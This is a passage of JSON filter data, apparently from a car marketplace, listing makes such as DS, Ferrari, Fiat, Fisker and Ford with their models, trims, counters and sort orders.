Crossback","Name":"DS 3 Crossback","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_DS 4","Value":"DS 4","Name":"DS 4","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_DS 4 Crossback","Value":"DS 4 Crossback","Name":"DS 4 Crossback","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_DS 5","Value":"DS 5","Name":"DS 5","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_DS 7","Value":"DS 7","Name":"DS 7","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_DS 7 Crossback","Value":"DS 7 Crossback","Name":"DS 7 Crossback","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_DS 9","Value":"DS 9","Name":"DS 9","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":9}],"Trims":[{"Id":"Trims_1955","Value":"1955","Name":"1955","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Antoine De Saint Exupery","Value":"Antoine De Saint Exupery","Name":"Antoine De Saint Exupery","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Bastille","Value":"Bastille","Name":"Bastille","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Black Lezard","Value":"Black Lezard","Name":"Black Lezard","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Cafe Racer","Value":"Cafe Racer","Name":"Cafe Racer","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Chic","Value":"Chic","Name":"Chic","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Connected Chic","Value":"Connected Chic","Name":"Connected Chic","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Cross Rivoli","Value":"Cross Rivoli","Name":"Cross Rivoli","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Cross Trocadero","Value":"Cross Trocadero","Name":"Cross Trocadero","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Crossback","Value":"Crossback","Name":"Crossback","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Dark Light","Value":"Dark Light","Name":"Dark Light","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_DSign","Value":"DSign","Name":"DSign","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_DSport","Value":"DSport","Name":"DSport","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_DStyle","Value":"DStyle","Name":"DStyle","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_DStyle Nav","Value":"DStyle Nav","Name":"DStyle Nav","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Elegance","Value":"Elegance","Name":"Elegance","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Esprit de Voyage","Value":"Esprit de Voyage","Name":"Esprit de Voyage","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Etoile","Value":"Etoile","Name":"Etoile","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Forever","Value":"Forever","Name":"Forever","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Givenchy Le Makeup","Value":"Givenchy Le Makeup","Name":"Givenchy Le Makeup","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Ines de la Fressange","Value":"Ines de la Fressange","Name":"Ines de la Fressange","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_La Premiere","Value":"La Premiere","Name":"La Premiere","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Opera","Value":"Opera","Name":"Opera","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Pallas","Value":"Pallas","Name":"Pallas","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Pallas 55","Value":"Pallas 55","Name":"Pallas 55","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Performance Black","Value":"Performance Black","Name":"Performance Black","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Performance Line","Value":"Performance Line","Name":"Performance Line","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Performance Line +","Value":"Performance Line +","Name":"Performance Line +","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Performance Line Nav","Value":"Performance Line Nav","Name":"Performance Line Nav","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Perofrmance Line","Value":"Perofrmance Line","Name":"Perofrmance Line","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Prestige","Value":"Prestige","Name":"Prestige","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Rivoli","Value":"Rivoli","Name":"Rivoli","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Rivoli +","Value":"Rivoli +","Name":"Rivoli +","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Trocadero","Value":"Trocadero","Name":"Trocadero","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Ultra Prestige","Value":"Ultra Prestige","Name":"Ultra Prestige","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":35}],"Selected":false,"Counter":688,"Sort":29},{"Id":"Makes_Ferrari","Name":"Ferrari","Value":"Ferrari","Models":[{"Id":"Models_12 Cilindri","Value":"12 Cilindri","Name":"12 Cilindri","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_250","Value":"250","Name":"250","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_296 GTB","Value":"296 GTB","Name":"296 GTB","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_296 GTS","Value":"296 GTS","Name":"296 GTS","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_308","Value":"308","Name":"308","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_328","Value":"328","Name":"328","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_348","Value":"348","Name":"348","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_355 F1","Value":"355 F1","Name":"355 F1","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_360","Value":"360","Name":"360","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_430","Value":"430","Name":"430","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_458","Value":"458","Name":"458","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_488","Value":"488","Name":"488","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_488 Pista","Value":"488 Pista","Name":"488 Pista","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_512","Value":"512","Name":"512","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_550","Value":"550","Name":"550","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_575M","Value":"575M","Name":"575M","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_599","Value":"599","Name":"599","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_612","Value":"612","Name":"612","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_812 Competizione","Value":"812 Competizione","Name":"812 Competizione","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_812 GTS","Value":"812 GTS","Name":"812 GTS","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_812 Superfast","Value":"812 Superfast","Name":"812 Superfast","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_California","Value":"California","Name":"California","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Dino","Value":"Dino","Name":"Dino","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Dino 246 GTS","Value":"Dino 246 GTS","Name":"Dino 246 GTS","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_F12 Berlinetta","Value":"F12 Berlinetta","Name":"F12 Berlinetta","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_F355","Value":"F355","Name":"F355","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_F40","Value":"F40","Name":"F40","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_F430","Value":"F430","Name":"F430","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_F8 Spider","Value":"F8 Spider","Name":"F8 Spider","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_F8 Tributo","Value":"F8 Tributo","Name":"F8 Tributo","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_FF","Value":"FF","Name":"FF","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_GTC4Lusso","Value":"GTC4Lusso","Name":"GTC4Lusso","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_LaFerrari","Value":"LaFerrari","Name":"LaFerrari","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Mondial","Value":"Mondial","Name":"Mondial","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_Portofino","Value":"Portofino","Name":"Portofino","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_Purosangue","Value":"Purosangue","Name":"Purosangue","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_Roma","Value":"Roma","Name":"Roma","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_SF90 Spider","Value":"SF90 Spider","Name":"SF90 Spider","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_SF90 Stradale","Value":"SF90 Stradale","Name":"SF90 Stradale","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_Testarossa","Value":"Testarossa","Name":"Testarossa","Counter":0,"Selected":false,"Sort":40}],"Trims":[{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_GTB","Value":"GTB","Name":"GTB","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_GTB Fiorano","Value":"GTB Fiorano","Name":"GTB Fiorano","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_GTS","Value":"GTS","Name":"GTS","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Italia","Value":"Italia","Name":"Italia","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Maranello","Value":"Maranello","Name":"Maranello","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Modena","Value":"Modena","Name":"Modena","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_QV","Value":"QV","Name":"QV","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Scaglietti","Value":"Scaglietti","Name":"Scaglietti","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Speciale","Value":"Speciale","Name":"Speciale","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Spider","Value":"Spider","Name":"Spider","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_T","Value":"T","Name":"T","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":12}],"Selected":false,"Counter":285,"Sort":30},{"Id":"Makes_Fiat","Name":"Fiat","Value":"Fiat","Models":[{"Id":"Models_124 Spider","Value":"124 Spider","Name":"124 Spider","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_1600","Value":"1600","Name":"1600","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_500","Value":"500","Name":"500","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_500C","Value":"500C","Name":"500C","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_500L","Value":"500L","Name":"500L","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_500X","Value":"500X","Name":"500X","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_500e","Value":"500e","Name":"500e","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_500e C","Value":"500e C","Name":"500e C","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_600","Value":"600","Name":"600","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_600e","Value":"600e","Name":"600e","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Barchetta","Value":"Barchetta","Name":"Barchetta","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Bravo","Value":"Bravo","Name":"Bravo","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Coupe","Value":"Coupe","Name":"Coupe","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Doblo","Value":"Doblo","Name":"Doblo","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Fiorino","Value":"Fiorino","Name":"Fiorino","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Fullback","Value":"Fullback","Name":"Fullback","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Grande Punto","Value":"Grande Punto","Name":"Grande Punto","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Multipla","Value":"Multipla","Name":"Multipla","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Panda","Value":"Panda","Name":"Panda","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Punto","Value":"Punto","Name":"Punto","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Punto Evo","Value":"Punto Evo","Name":"Punto Evo","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Qubo","Value":"Qubo","Name":"Qubo","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Scudo","Value":"Scudo","Name":"Scudo","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Seicento","Value":"Seicento","Name":"Seicento","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Stilo","Value":"Stilo","Name":"Stilo","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Talento","Value":"Talento","Name":"Talento","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Tipo","Value":"Tipo","Name":"Tipo","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Uno","Value":"Uno","Name":"Uno","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_X19","Value":"X19","Name":"X19","Counter":0,"Selected":false,"Sort":29}],"Trims":[{"Id":"Trims_120th Anniversary","Value":"120th Anniversary","Name":"120th Anniversary","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_4x4","Value":"4x4","Name":"4x4","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Action","Value":"Action","Name":"Action","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Active Sport","Value":"Active Sport","Name":"Active Sport","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Anniversario","Value":"Anniversario","Name":"Anniversario","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Anniversary","Value":"Anniversary","Name":"Anniversary","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Beats Edition","Value":"Beats Edition","Name":"Beats Edition","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_ByDiesel","Value":"ByDiesel","Name":"ByDiesel","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_byGucci","Value":"byGucci","Name":"byGucci","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_City Cross","Value":"City Cross","Name":"City Cross","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_City Life","Value":"City Life","Name":"City Life","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Classica","Value":"Classica","Name":"Classica","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Club","Value":"Club","Name":"Club","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Collezione","Value":"Collezione","Name":"Collezione","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Colour Therapy","Value":"Colour Therapy","Name":"Colour Therapy","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Connect","Value":"Connect","Name":"Connect","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Cross","Value":"Cross","Name":"Cross","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Cross Plus","Value":"Cross Plus","Name":"Cross Plus","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Cross Plus Opening Edition","Value":"Cross Plus Opening Edition","Name":"Cross Plus Opening Edition","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Cult","Value":"Cult","Name":"Cult","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Dance","Value":"Dance","Name":"Dance","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Dolcevita","Value":"Dolcevita","Name":"Dolcevita","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Dolcevita Plus","Value":"Dolcevita Plus","Name":"Dolcevita Plus","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Dynamic","Value":"Dynamic","Name":"Dynamic","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Dynamic Eco","Value":"Dynamic Eco","Name":"Dynamic Eco","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Dynamic Sport","Value":"Dynamic Sport","Name":"Dynamic Sport","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Easy","Value":"Easy","Name":"Easy","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Easy Plus","Value":"Easy Plus","Name":"Easy Plus","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Easy+","Value":"Easy+","Name":"Easy+","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Eleganza","Value":"Eleganza","Name":"Eleganza","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Elite","Value":"Elite","Name":"Elite","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Family","Value":"Family","Name":"Family","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Garmin Cross","Value":"Garmin Cross","Name":"Garmin Cross","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_GBT","Value":"GBT","Name":"GBT","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_GP","Value":"GP","Name":"GP","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_GQ","Value":"GQ","Name":"GQ","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Hey Google","Value":"Hey Google","Name":"Hey Google","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Icon","Value":"Icon","Name":"Icon","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Jet Black II","Value":"Jet Black II","Name":"Jet Black II","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_La Prima","Value":"La Prima","Name":"La Prima","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Life","Value":"Life","Name":"Life","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Lounge","Value":"Lounge","Name":"Lounge","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Lusso","Value":"Lusso","Name":"Lusso","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Lusso Plus","Value":"Lusso Plus","Name":"Lusso Plus","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Mania","Value":"Mania","Name":"Mania","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Mirror","Value":"Mirror","Name":"Mirror","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_MyLife","Value":"MyLife","Name":"MyLife","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Passion","Value":"Passion","Name":"Passion","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Plus","Value":"Plus","Name":"Plus","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Pop","Value":"Pop","Name":"Pop","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Pop Star","Value":"Pop Star","Name":"Pop Star","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Pop Star Plus","Value":"Pop Star Plus","Name":"Pop Star Plus","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Pop+","Value":"Pop+","Name":"Pop+","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Red","Value":"Red","Name":"Red","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Riva","Value":"Riva","Name":"Riva","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Rock Star","Value":"Rock Star","Name":"Rock Star","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Ron Arad","Value":"Ron Arad","Name":"Ron Arad","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_S Design","Value":"S Design","Name":"S Design","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Schumacher","Value":"Schumacher","Name":"Schumacher","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_S-Design","Value":"S-Design","Name":"S-Design","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Sound","Value":"Sound","Name":"Sound","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Spiaggina","Value":"Spiaggina","Name":"Spiaggina","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Sporting","Value":"Sporting","Name":"Sporting","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Star","Value":"Star","Name":"Star","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Street","Value":"Street","Name":"Street","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Top","Value":"Top","Name":"Top","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Trekking","Value":"Trekking","Name":"Trekking","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Trussardi","Value":"Trussardi","Name":"Trussardi","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_TwinAir","Value":"TwinAir","Name":"TwinAir","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_TwinAir Plus","Value":"TwinAir Plus","Name":"TwinAir Plus","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Vintage \u002757","Value":"Vintage \u002757","Name":"Vintage \u002757","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Waze","Value":"Waze","Name":"Waze","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Wild","Value":"Wild","Name":"Wild","Counter":0,"Selected":false,"Sort":78}],"Selected":false,"Counter":4639,"Sort":31},{"Id":"Makes_Fisker","Name":"Fisker","Value":"Fisker","Models":[{"Id":"Models_Ocean","Value":"Ocean","Name":"Ocean","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Extreme","Value":"Extreme","Name":"Extreme","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":2,"Sort":32},{"Id":"Makes_Ford","Name":"Ford","Value":"Ford","Models":[{"Id":"Models_Anglia","Value":"Anglia","Name":"Anglia","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_B-MAX","Value":"B-MAX","Name":"B-MAX","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_C-Max","Value":"C-Max","Name":"C-Max","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Capri","Value":"Capri","Name":"Capri","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Cardinal","Value":"Cardinal","Name":"Cardinal","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Consul","Value":"Consul","Name":"Consul","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Corsair","Value":"Corsair","Name":"Corsair","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Cortina","Value":"Cortina","Name":"Cortina","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Cougar","Value":"Cougar","Name":"Cougar","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Crown Victoria","Value":"Crown Victoria","Name":"Crown Victoria","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Dorchester","Value":"Dorchester","Name":"Dorchester","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Ecosport","Value":"Ecosport","Name":"Ecosport","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Edge","Value":"Edge","Name":"Edge","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Escort","Value":"Escort","Name":"Escort","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Excursion","Value":"Excursion","Name":"Excursion","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Expedition","Value":"Expedition","Name":"Expedition","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Explorer","Value":"Explorer","Name":"Explorer","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_F-550","Value":"F-550","Name":"F-550","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_F100","Value":"F100","Name":"F100","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_F150","Value":"F150","Name":"F150","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Fiesta","Value":"Fiesta","Name":"Fiesta","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Fiesta Van","Value":"Fiesta Van","Name":"Fiesta Van","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Focus","Value":"Focus","Name":"Focus","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Focus C-Max","Value":"Focus C-Max","Name":"Focus C-Max","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Focus CC","Value":"Focus CC","Name":"Focus CC","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Fusion","Value":"Fusion","Name":"Fusion","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Galaxy","Value":"Galaxy","Name":"Galaxy","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Granada","Value":"Granada","Name":"Granada","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Grand C-Max","Value":"Grand C-Max","Name":"Grand C-Max","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Grand Tourneo Connect","Value":"Grand Tourneo Connect","Name":"Grand Tourneo Connect","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Independence","Value":"Independence","Name":"Independence","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_Ka","Value":"Ka","Name":"Ka","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Ka+","Value":"Ka+","Name":"Ka+","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Kuga","Value":"Kuga","Name":"Kuga","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_Lincoln","Value":"Lincoln","Name":"Lincoln","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_Model A","Value":"Model A","Name":"Model A","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_Model B","Value":"Model B","Name":"Model B","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_Model T","Value":"Model T","Name":"Model T","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_Mondeo","Value":"Mondeo","Name":"Mondeo","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_Mustang","Value":"Mustang","Name":"Mustang","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_Mustang Mach-E","Value":"Mustang Mach-E","Name":"Mustang Mach-E","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_Popular","Value":"Popular","Name":"Popular","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_Puma","Value":"Puma","Name":"Puma","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_Puma Gen-E","Value":"Puma Gen-E","Name":"Puma Gen-E","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_Ranchero","Value":"Ranchero","Name":"Ranchero","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_Ranger","Value":"Ranger","Name":"Ranger","Counter":0,"Selected":false,"Sort":46},{"Id":"Models_S-Max","Value":"S-Max","Name":"S-Max","Counter":0,"Selected":false,"Sort":49},{"Id":"Models_Scorpio","Value":"Scorpio","Name":"Scorpio","Counter":0,"Selected":false,"Sort":47},{"Id":"Models_Sierra","Value":"Sierra","Name":"Sierra","Counter":0,"Selected":false,"Sort":48},{"Id":"Models_Streetka","Value":"Streetka","Name":"Streetka","Counter":0,"Selected":false,"Sort":50},{"Id":"Models_Thunderbird","Value":"Thunderbird","Name":"Thunderbird","Counter":0,"Selected":false,"Sort":51},{"Id":"Models_Tourneo","Value":"Tourneo","Name":"Tourneo","Counter":0,"Selected":false,"Sort":52},{"Id":"Models_Tourneo Connect","Value":"Tourneo Connect","Name":"Tourneo Connect","Counter":0,"Selected":false,"Sort":53},{"Id":"Models_Tourneo Courier","Value":"Tourneo Courier","Name":"Tourneo Courier","Counter":0,"Selected":false,"Sort":54},{"Id":"Models_Tourneo Custom","Value":"Tourneo Custom","Name":"Tourneo Custom","Counter":0,"Selected":false,"Sort":55},{"Id":"Models_Transit","Value":"Transit","Name":"Transit","Counter":0,"Selected":false,"Sort":56},{"Id":"Models_Transit Connect","Value":"Transit Connect","Name":"Transit Connect","Counter":0,"Selected":false,"Sort":57},{"Id":"Models_Transit Courier","Value":"Transit Courier","Name":"Transit Courier","Counter":0,"Selected":false,"Sort":58},{"Id":"Models_Transit Custom","Value":"Transit Custom","Name":"Transit Custom","Counter":0,"Selected":false,"Sort":59},{"Id":"Models_Zephyr","Value":"Zephyr","Name":"Zephyr","Counter":0,"Selected":false,"Sort":60}],"Trims":[{"Id":"Trims_1","Value":"1","Name":"1","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2","Value":"2","Name":"2","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_3","Value":"3","Name":"3","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_55 Edition","Value":"55 Edition","Name":"55 Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Active 1","Value":"Active 1","Name":"Active 